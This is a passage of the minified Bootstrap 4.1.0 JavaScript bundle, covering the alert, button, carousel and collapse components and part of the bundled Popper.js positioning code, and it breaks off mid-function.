  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],e):e(t.bootstrap={},t.jQuery)}(this,function(t,e){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function c(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}for(var r,n,o,a,l,f,h,u,d,p,g,m,_,v,E,y,b,T,C,w,I,D,A,S,O,N,k,L,P,x,j,R,M,H,W,F,U,B,K,V,Q,Y,G,q,z,X,J,Z,$,tt,et,nt,it,rt,ot,st,at,lt,ct,ft,ht,ut,dt,pt,gt=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return 0<i(document).find(e).length?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e=e&&e.hasOwnProperty("default")?e.default:e),mt=(n="alert",a="."+(o="bs.alert"),l=(r=e).fn[n],f={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},h="alert",u="fade",d="show",p=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=gt.getSelectorFromElement(t),n=!1;return e&&(n=r(e)[0]),n||(n=r(t).closest("."+h)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(f.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(d),r(e).hasClass(u)){var t=gt.getTransitionDurationFromElement(e);r(e).one(gt.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(f.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),i}(),r(document).on(f.CLICK_DATA_API,'[data-dismiss="alert"]',p._handleDismiss(new p)),r.fn[n]=p._jQueryInterface,r.fn[n].Constructor=p,r.fn[n].noConflict=function(){return r.fn[n]=l,p._jQueryInterface},p),_t=(m="button",v="."+(_="bs.button"),E=".data-api",y=(g=e).fn[m],b="active",T="btn",w='[data-toggle^="button"]',I='[data-toggle="buttons"]',D="input",A=".active",S=".btn",O={CLICK_DATA_API:"click"+v+E,FOCUS_BLUR_DATA_API:(C="focus")+v+E+" blur"+v+E},N=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=g(this._element).closest(I)[0];if(n){var i=g(this._element).find(D)[0];if(i){if("radio"===i.type)if(i.checked&&g(this._element).hasClass(b))t=!1;else{var r=g(n).find(A)[0];r&&g(r).removeClass(b)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!g(this._element).hasClass(b),g(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!g(this._element).hasClass(b)),t&&g(this._element).toggleClass(b)},t.dispose=function(){g.removeData(this._element,_),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(_);t||(t=new n(this),g(this).data(_,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.0"}}]),n}(),g(document).on(O.CLICK_DATA_API,w,function(t){t.preventDefault();var e=t.target;g(e).hasClass(T)||(e=g(e).closest(S)),N._jQueryInterface.call(g(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,w,function(t){var e=g(t.target).closest(S)[0];g(e).toggleClass(C,/^focus(in)?$/.test(t.type))}),g.fn[m]=N._jQueryInterface,g.fn[m].Constructor=N,g.fn[m].noConflict=function(){return g.fn[m]=y,N._jQueryInterface},N),vt=(L="carousel",x="."+(P="bs.carousel"),j=".data-api",R=(k=e).fn[L],M={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},H={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},W="next",F="prev",U="left",B="right",K={SLIDE:"slide"+x,SLID:"slid"+x,KEYDOWN:"keydown"+x,MOUSEENTER:"mouseenter"+x,MOUSELEAVE:"mouseleave"+x,TOUCHEND:"touchend"+x,LOAD_DATA_API:"load"+x+j,CLICK_DATA_API:"click"+x+j},V="carousel",Q="active",Y="slide",G="carousel-item-right",q="carousel-item-left",z="carousel-item-next",X="carousel-item-prev",J={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},Z=function(){function o(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(e),this._element=k(t)[0],this._indicatorsElement=k(this._element).find(J.INDICATORS)[0],this._addEventListeners()}var t=o.prototype;return t.next=function(){this._isSliding||this._slide(W)},t.nextWhenVisible=function(){!document.hidden&&k(this._element).is(":visible")&&"hidden"!==k(this._element).css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide(F)},t.pause=function(t){t||(this._isPaused=!0),k(this._element).find(J.NEXT_PREV)[0]&&(gt.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(t){var e=this;this._activeElement=k(this._element).find(J.ACTIVE_ITEM)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)k(this._element).one(K.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();var i=n<t?W:F;this._slide(i,this._items[t])}},t.dispose=function(){k(this._element).off(x),k.removeData(this._element,P),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(t){return t=c({},M,t),gt.typeCheckConfig(L,t,H),t},t._addEventListeners=function(){var e=this;this._config.keyboard&&k(this._element).on(K.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(k(this._element).on(K.MOUSEENTER,function(t){return e.pause(t)}).on(K.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&k(this._element).on(K.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},t._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},t._getItemIndex=function(t){return this._items=k.makeArray(k(t).parent().find(J.ITEM)),this._items.indexOf(t)},t._getItemByDirection=function(t,e){var n=t===W,i=t===F,r=this._getItemIndex(e),o=this._items.length-1;if((i&&0===r||n&&r===o)&&!this._config.wrap)return e;var s=(r+(t===F?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(k(this._element).find(J.ACTIVE_ITEM)[0]),r=k.Event(K.SLIDE,{relatedTarget:t,direction:e,from:i,to:n});return k(this._element).trigger(r),r},t._setActiveIndicatorElement=function(t){if(this._indicatorsElement){k(this._indicatorsElement).find(J.ACTIVE).removeClass(Q);var e=this._indicatorsElement.children[this._getItemIndex(t)];e&&k(e).addClass(Q)}},t._slide=function(t,e){var n,i,r,o=this,s=k(this._element).find(J.ACTIVE_ITEM)[0],a=this._getItemIndex(s),l=e||s&&this._getItemByDirection(t,s),c=this._getItemIndex(l),f=Boolean(this._interval);if(t===W?(n=q,i=z,r=U):(n=G,i=X,r=B),l&&k(l).hasClass(Q))this._isSliding=!1;else if(!this._triggerSlideEvent(l,r).isDefaultPrevented()&&s&&l){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(l);var h=k.Event(K.SLID,{relatedTarget:l,direction:r,from:a,to:c});if(k(this._element).hasClass(Y)){k(l).addClass(i),gt.reflow(l),k(s).addClass(n),k(l).addClass(n);var u=gt.getTransitionDurationFromElement(s);k(s).one(gt.TRANSITION_END,function(){k(l).removeClass(n+" "+i).addClass(Q),k(s).removeClass(Q+" "+i+" "+n),o._isSliding=!1,setTimeout(function(){return k(o._element).trigger(h)},0)}).emulateTransitionEnd(u)}else k(s).removeClass(Q),k(l).addClass(Q),this._isSliding=!1,k(this._element).trigger(h);f&&this.cycle()}},o._jQueryInterface=function(i){return this.each(function(){var t=k(this).data(P),e=c({},M,k(this).data());"object"==typeof i&&(e=c({},e,i));var n="string"==typeof i?i:e.slide;if(t||(t=new o(this,e),k(this).data(P,t)),"number"==typeof i)t.to(i);else if("string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}else e.interval&&(t.pause(),t.cycle())})},o._dataApiClickHandler=function(t){var e=gt.getSelectorFromElement(this);if(e){var n=k(e)[0];if(n&&k(n).hasClass(V)){var i=c({},k(n).data(),k(this).data()),r=this.getAttribute("data-slide-to");r&&(i.interval=!1),o._jQueryInterface.call(k(n),i),r&&k(n).data(P).to(r),t.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return M}}]),o}(),k(document).on(K.CLICK_DATA_API,J.DATA_SLIDE,Z._dataApiClickHandler),k(window).on(K.LOAD_DATA_API,function(){k(J.DATA_RIDE).each(function(){var t=k(this);Z._jQueryInterface.call(t,t.data())})}),k.fn[L]=Z._jQueryInterface,k.fn[L].Constructor=Z,k.fn[L].noConflict=function(){return k.fn[L]=R,Z._jQueryInterface},Z),Et=(tt="collapse",nt="."+(et="bs.collapse"),it=($=e).fn[tt],rt={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st={SHOW:"show"+nt,SHOWN:"shown"+nt,HIDE:"hide"+nt,HIDDEN:"hidden"+nt,CLICK_DATA_API:"click"+nt+".data-api"},at="show",lt="collapse",ct="collapsing",ft="collapsed",ht="width",ut="height",dt={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},pt=function(){function a(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=$.makeArray($('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=$(dt.DATA_TOGGLE),i=0;i<n.length;i++){var r=n[i],o=gt.getSelectorFromElement(r);null!==o&&0<$(o).filter(t).length&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=a.prototype;return t.toggle=function(){$(this._element).hasClass(at)?this.hide():this.show()},t.show=function(){var t,e,n=this;if(!this._isTransitioning&&!$(this._element).hasClass(at)&&(this._parent&&0===(t=$.makeArray($(this._parent).find(dt.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(t=null),!(t&&(e=$(t).not(this._selector).data(et))&&e._isTransitioning))){var i=$.Event(st.SHOW);if($(this._element).trigger(i),!i.isDefaultPrevented()){t&&(a._jQueryInterface.call($(t).not(this._selector),"hide"),e||$(t).data(et,null));var r=this._getDimension();$(this._element).removeClass(lt).addClass(ct),(this._element.style[r]=0)<this._triggerArray.length&&$(this._triggerArray).removeClass(ft).attr("aria-expanded",!0),this.setTransitioning(!0);var o="scroll"+(r[0].toUpperCase()+r.slice(1)),s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){$(n._element).removeClass(ct).addClass(lt).addClass(at),n._element.style[r]="",n.setTransitioning(!1),$(n._element).trigger(st.SHOWN)}).emulateTransitionEnd(s),this._element.style[r]=this._element[o]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&$(this._element).hasClass(at)){var e=$.Event(st.HIDE);if($(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();if(this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",gt.reflow(this._element),$(this._element).addClass(ct).removeClass(lt).removeClass(at),0<this._triggerArray.length)for(var i=0;i<this._triggerArray.length;i++){var r=this._triggerArray[i],o=gt.getSelectorFromElement(r);if(null!==o)$(o).hasClass(at)||$(r).addClass(ft).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var s=gt.getTransitionDurationFromElement(this._element);$(this._element).one(gt.TRANSITION_END,function(){t.setTransitioning(!1),$(t._element).removeClass(ct).addClass(lt).trigger(st.HIDDEN)}).emulateTransitionEnd(s)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){$.removeData(this._element,et),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=c({},rt,t)).toggle=Boolean(t.toggle),gt.typeCheckConfig(tt,t,ot),t},t._getDimension=function(){return $(this._element).hasClass(ht)?ht:ut},t._getParent=function(){var n=this,t=null;gt.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=$(this._config.parent)[0];var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return $(t).find(e).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){if(t){var n=$(t).hasClass(at);0<e.length&&$(e).toggleClass(ft,!n).attr("aria-expanded",n)}},a._getTargetFromElement=function(t){var e=gt.getSelectorFromElement(t);return e?$(e)[0]:null},a._jQueryInterface=function(i){return this.each(function(){var t=$(this),e=t.data(et),n=c({},rt,t.data(),"object"==typeof i&&i);if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(et,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return rt}}]),a}(),$(document).on(st.CLICK_DATA_API,dt.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=$(this),e=gt.getSelectorFromElement(this);$(e).each(function(){var t=$(this),e=t.data(et)?"toggle":n.data();pt._jQueryInterface.call(t,e)})}),$.fn[tt]=pt._jQueryInterface,$.fn[tt].Constructor=pt,$.fn[tt].noConflict=function(){return $.fn[tt]=it,pt._jQueryInterface},pt),yt="undefined"!=typeof window&&"undefined"!=typeof document,bt=["Edge","Trident","Firefox"],Tt=0,Ct=0;Ct<bt.length;Ct+=1)if(yt&&0<=navigator.userAgent.indexOf(bt[Ct])){Tt=1;break}var wt=yt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},Tt))}};function It(t){return t&&"[object Function]"==={}.toString.call(t)}function Dt(t,e){if(1!==t.nodeType)return[];var n=getComputedStyle(t,null);return e?n[e]:n}function At(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function St(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=Dt(t),n=e.overflow,i=e.overflowX,r=e.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?t:St(At(t))}var Ot={},Nt=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"all";if(t=t.toString(),Ot.hasOwnProperty(t))return Ot[t];switch(t){case"11":Ot[t]=-1!==navigator.userAgent.indexOf("Trident");break;case"10":Ot[t]=-1!==navigator.appVersion.indexOf("MSIE 10");break;case"all":Ot[t]=-1!==navigator.userAgent.indexOf("Trident")||-1!==navigator.userAgent.indexOf("MSIE")}return Ot.all=Ot.all||Object.keys(Ot).some(function(t){return Ot[t]}),Ot[t]};function kt(t){if(!t)return document.documentElement;for(var e=Nt(10)?document.body:null,n=t.offsetParent;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TD","TABLE"].indexOf(n.nodeName)&&"static"===Dt(n,"position")?kt(n):n:t?t.ownerDocument.documentElement:document.documentElement}function Lt(t){return null!==t.parentNode?Lt(t.parentNode):t}function Pt(t,e){if(!(t&&t.nodeType&&e&&e.nodeType))return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?t:e,r=n?e:t,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(t!==l&&e!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&kt(s.firstElementChild)!==s?kt(l):l;var c=Lt(t);return c.host?Pt(c.host,e):Pt(t,Lt(e).host)}function xt(t){var e="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=t.nodeName;if("BODY"===n||"HTML"===n){var i=t.ownerDocument.documentElement;return(t.ownerDocument.scrollingElement||i)[e]}return t[e]}function jt(t,e){var n="x"===e?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(t["border"+n+"Width"],10)+parseFloat(t["border"+i+"Width"],10)}function Rt(t,e,n,i){return Math.max(e["offset"+t],e["scroll"+t],n["client"+t],n["offset"+t],n["scroll"+t],Nt(10)?n["offset"+t]+i["margin"+("Height"===t?"Top":"Left")]+i["margin"+("Height"===t?"Bottom":"Right")]:0)}function Mt(){var t=document.body,e=document.documentElement,n=Nt(10)&&getComputedStyle(e);return{height:Rt("Height",t,e,n),width:Rt("Width",t,e,n)}}var Ht=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Wt=function(){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}}(),Ft=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},Ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};function Bt(t){return Ut({},t,{right:t.left+t.width,bottom:t.top+t.height})}function Kt(t){var e={};try{if(Nt(10)){e=t.getBoundingClientRect();var n=xt(t,"top"),i=xt(t,"left");e.top+=n,e.left+=i,e.bottom+=n,e.right+=i}else e=t.getBoundingClientRect()}catch(t){}var r={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o="HTML"===t.nodeName?Mt():{},s=o.width||t.clientWidth||r.right-r.left,a=o.height||t.clientHeight||r.bottom-r.top,l=t.offsetWidth-s,c=t.offsetHeight-a;if(l||c){var f=Dt(t);l-=jt(f,"x"),c-=jt(f,"y"),r.width-=l,r.height-=c}return Bt(r)}function Vt(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=Nt(10),r="HTML"===e.nodeName,o=Kt(t),s=Kt(e),a=St(t),l=Dt(e),c=parseFloat(l.borderTopWidth,10),f=parseFloat(l.borderLeftWidth,10);n&&"HTML"===e.nodeName&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=Bt({top:o.top-s.top-c,left:o.left-s.left-f,width:o.width,height:o.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=parseFloat(l.marginTop,10),d=parseFloat(l.marginLeft,10);h.top-=c-u,h.bottom-=c-u,h.left-=f-d,h.right-=f-d,h.marginTop=u,h.marginLeft=d}return(i&&!n?e.contains(a):e===a&&"BODY"!==a.nodeName)&&(h=function(t,e){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=xt(e,"top"),r=xt(e,"left"),o=n?-1:1;return t.top+=i*o,t.bottom+=i*o,t.left+=r*o,t.right+=r*o,t}(h,e)),h}function Qt(t){if(!t||!t.parentElement||Nt())return document.documentElement;for(var e=t.parentElement;e&&"none"===Dt(e,"transform");)e=e.parentElement;return e||document.documentElement}function Yt(t,e,n,i){var r=4<arguments.length&&void 0!==arguments[4]&&arguments[4],o={top:0,left:0},s=r?Qt(t):Pt(t,e);if("viewport"===i)o=function(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=t.ownerDocument.documentElement,i=Vt(t,n),r=Math.max(n.clientWidth,window.innerWidth||0),o=Math.max(n.clientHeight,window.innerHeight||0),s=e?0:xt(n),a=e?0:xt(n,"left");return Bt({top:s-i.top+i.marginTop,left:a-i.left+i.marginLeft,width:r,height:o})}(s,r);else{var a=void 0;"scrollParent"===i?"BODY"===(a=St(At(e))).nodeName&&(a=t.ownerDocument.documentElement):a="window"===i?t.ownerDocument.documentElement:i;var l=Vt(a,s,r);if("HTML"!==a.nodeName||function t(e){var n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===Dt(e,"position")||t(At(e)))}(s))o=l;else{var c=Mt(),f=c.height,h=c.width;o.top+=l.top-l.marginTop,o.bottom=f+l.top,o.left+=l.left-l.marginLeft,o.right=h+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Gt(t,e,i,n,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=Yt(i,n,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return Ut({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),f=0<c.length?c[0].key:l[0].key,h=t.split("-")[1];return f+(h?"-"+h:"")}function qt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Vt(n,i?Qt(e):Pt(e,n),i)}function zt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Jt(t,e,n){n=n.split("-")[0];var i=zt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Xt(a)],r}function Zt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $t(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Zt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&It(e)&&(n.offsets.popper=Bt(n.offsets.popper),n.offsets.reference=Bt(n.offsets.reference),n=e(n,t))}),n}function te(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ee(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if("undefined"!=typeof document.body.style[o])return o}return null}function ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ie(t,e,n,i){n.updateBound=i,ne(t).addEventListener("resize",n.updateBound,{passive:!0});var r=St(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(St(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function re(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function oe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function se(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&oe(i[t])&&(e="px"),n.style[t]=i[t]+e})}function ae(t,e,n){var i=Zt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3);function fe(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ce.indexOf(t),i=ce.slice(n+1).concat(ce.slice(0,n));return e?i.reverse():i}var he={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ue(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(Zt(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n];return(c=c.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Bt(a)[e]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){oe(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var de={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:Ft({},l,o[l]),end:Ft({},l,o[l]+o[c]-s[c])};t.offsets.popper=Ut({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return 